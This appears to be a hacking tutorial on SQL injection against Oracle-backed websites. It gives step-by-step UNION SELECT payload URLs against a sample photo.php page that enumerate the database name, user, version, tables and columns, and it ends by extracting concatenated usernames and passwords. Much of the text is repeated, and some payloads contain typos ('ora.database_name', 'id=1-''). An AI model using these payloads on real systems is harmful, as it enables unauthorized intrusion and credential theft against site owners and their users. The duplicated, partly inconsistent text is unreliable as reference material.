So far we learnt to inject into MySQL and the basics of SQL injection testing and finding the point of injection in other tutorials. In this tutorial we will learn how to inject into orable based website.
Finding the point of injection and making the union select statement is same in Oracle and other injection so we will continue with the rest part, if you have not read all the Basic Tutorial and other before this one...then i suggest you to read them to understand this one.

Some of the common error which can help you differentiate between ORACLE db and other is
So lets start and find out the number of columns using "order by" clause.
So as of now we know that 9 is the last column which worked, let us prepare the union select statement
Unlike MySQL Oracle do not allow select statement without from clause. As we have prepared the Union select statement our next task is to check which column is getting printed that we can do by random testing each column one by one by printing the current database name
This means we can use the second column from now. Now to get the Database name we can use:
(select ora_database_name from dual)
(select sys.database_name from dual)
(select global_name from global_name)
To get the username we can use:
(select user from DUAL)
(select user from users)

To get the version we can use:
(select banner from v$version where rownum=1)
To get the Table Names we can use:
(select table_name from all_tables)
To get the columns for a specific table we can use (here in example i am using user_table):
(select column_name from all_tab_columns where table_name='Your_Table_name_here')
To extract data from some columns we can use the following query alongwith the || as concatination operator:
(select username||password from table_name_here)
Finding the point of injection and making the union select statement is same in Oracle and other injection so we will continue with the rest part, if you have not read all the Basic Tutorial and other before this one...then i suggest you to read them to understand this one.
Some of the common error which can help you differentiate between ORACLE db and other is
Microsoft OLE DB Provider for ODBC Drivers error '80004005'
Microsoft VBScript runtime error '800a01a8'

So lets start and find out the number of columns using "order by" clause.
www.vuln-web.com/photo.php?id=1' order by 1--
Working
www.vuln-web.com/photo.php?id=1-' order by 10--
 www.vuln-web.com/photo.php?id=1' order by 7--
Working
www.vuln-web.com/photo.php?id=1' order by 9--
Working
www.vuln-web.com/photo.php?id=1' order by 7--
Working
www.vuln-web.com/photo.php?id=1' order by 9--
Working
So as of now we know that 9 is the last column which worked, let us prepare the union select statement
www.vuln-web.com/photo.php?id=1' union select 1,2,3,4,5,6,7,8,9--
Error : FROM keyword not found where expected
 www.vuln-web.com/photo.php?id=1' union select 1,2,3,4,5,6,7,8,9 from dual--

Error : expression must have same datatype as corresponding expression
www.vuln-web.com/photo.php?id=1' union select 1,2,3,4,5,6,7,8,9 from dual--
Error : expression must have same datatype as corresponding expression
 www.vuln-web.com/photo.php?id=1' union select null,null,null,null,null,null,null,null,null from dual--
Working fine
www.vuln-web.com/photo.php?id=1' union select null,null,null,null,null,null,null,null,null from dual--
Working fine


Unlike MySQL Oracle do not allow select statement without from clause. As we have prepared the Union select statement our next task is to check which column is getting printed that we can do by random testing each column one by one by printing the current database name
www.vuln-web.com/photo.php?id=1' union select '1111',null,null,null,null,null,null,null,null from dual--
Error

 www.vuln-web.com/photo.php?id=1' union select null,'2222',null,null,null,null,null,null,null from dual--
2222 gets Printed
www.vuln-web.com/photo.php?id=1' union select null,'2222',null,null,null,null,null,null,null from dual--
2222 gets Printed

This means we can use the second column from now. Now to get the Database name we can use:
(select ora_database_name from dual)
(select sys.database_name from dual)
(select global_name from global_name)
www.vuln-web.com/photo.php?id=1' union select null,ora.database_name,null,null,null,null,null,null,null from dual--
To get the username we can use:
(select user from DUAL)
(select user from users)
www.vuln-web.com/photo.php?id=1' union select null,user,null,null,null,null,null,null,null from dual--
To get the version we can use:
(select banner from v$version where rownum=1)
www.vuln-web.com/photo.php?id=1' union select null,(select banner from v$version where rownum=1),null,null,null,null,null,null,null from dual--

To get the Table Names we can use:
(select table_name from all_tables)
www.vuln-web.com/photo.php?id=1' union select null,table_name,null,null,null,null,null,null,null from all_tables--

To get the columns for a specific table we can use (here in example i am using user_table):
(select column_name from all_tab_columns where table_name='Your_Table_name_here')
www.vuln-web.com/photo.php?id=1' union select null,column_name,null,null,null,null,null,null,null from all_tab_columns where table_name='user_table'--

To extract data from some columns we can use the following query alongwith the || as concatination operator:
(select username||password from table_name_here)
www.vuln-web.com/photo.php?id=1' union select null,username||password,null,null,null,null,null,null,null from user_table--